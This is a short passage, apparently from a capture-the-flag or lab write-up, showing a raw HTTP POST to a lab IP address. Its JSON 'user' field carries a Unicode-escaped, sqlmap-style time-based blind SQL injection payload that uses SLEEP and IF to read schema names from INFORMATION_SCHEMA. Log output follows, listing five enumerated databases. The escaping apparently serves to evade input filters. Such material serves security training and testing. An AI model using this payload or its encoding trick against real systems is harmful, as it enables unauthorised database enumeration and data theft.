 POST / HTTP/1.1
Host: 167.99.88.216:30105
User-agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-language: en-US,en;q=0.5
Accept-encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-control: max-age=0, no-cache
Origin: http://167.99.88.216:30105
Pragma: no-cache
Content-type: application/json
Content-length: 1176
Connection: close
{
"user": "\u0027\u0020\u0041\u004E\u0044\u0020\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0034\u0034\u0037\u00
31\u0020\u0046\u0052\u004F\u004D\u0020\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0028\u0053\u004C\u0045\u0045\u0050\u0
028\u0032\u002D\u0028\u0049\u0046\u0028\u004F\u0052\u0044\u0028\u004D\u0049\u0044\u0028\u0028\u0053\u0045\u004C\u0045\u
0043\u0054\u0020\u0044\u0049\u0053\u0054\u0049\u004E\u0043\u0054\u0028\u0049\u0046\u004E\u0055\u004C\u004C\u0028\u0043\
u0041\u0053\u0054\u0028\u0073\u0063\u0068\u0065\u006D\u0061\u005F\u006E\u0061\u006D\u0065\u0020\u0041\u0053\u0020\u004E
\u0043\u0048\u0041\u0052\u0029\u002C\u0030\u0078\u0032\u0030\u0029\u0029\u0020\u0046\u0052\u004F\u004D\u0020\u0049\u004
E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u004D\u0041\u002E\u0053\u0043\u00
48\u0045\u004D\u0041\u0054\u0041\u0020\u004C\u0049\u004D\u0049\u0054\u0020\u0034\u002C\u0031\u0029\u002C\u0034\u002C\u0
031\u0029\u0029\u003E\u0031\u002C\u0030\u002C\u0032\u0029\u0029\u0029\u0029\u0029\u0057\u0043\u0070\u0064\u0029\u0020\u
0041\u004E\u0044\u0020\u0027\u007A\u006F\u0058\u0071\u0027\u003D\u0027\u007A\u006F\u0058\u0071"
}
[07:04:53] [INFO] retrieved: sys
[07:04:53] [DEBUG] performed 25 queries in 23.35 seconds
available databases [5]:
[*] db_m8452
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys